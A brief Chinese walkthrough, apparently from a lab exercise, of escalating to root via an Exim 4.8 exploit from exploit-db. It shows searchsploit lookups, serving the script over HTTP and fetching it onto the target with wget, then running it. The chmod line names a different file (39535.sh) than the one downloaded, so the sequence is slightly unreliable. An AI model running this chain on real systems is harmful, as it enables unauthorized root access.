

漏洞搜索

searchsploit exim 4.8



找出绝对路径

searchsploit -p linux/local/46996.sh



复制一份保存到桌面

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 46996.sh



在桌面路径下开启http服务

python -m http.server 8080



在交互shell里wget下载

wget http://192.168.80.141:8080/46996.sh



chmod 777 39535.sh



查看46996.sh的用法



提权

提权虽然成功,但是它 过一会就自动没有root权限了,所以速度要快,姿势要摔!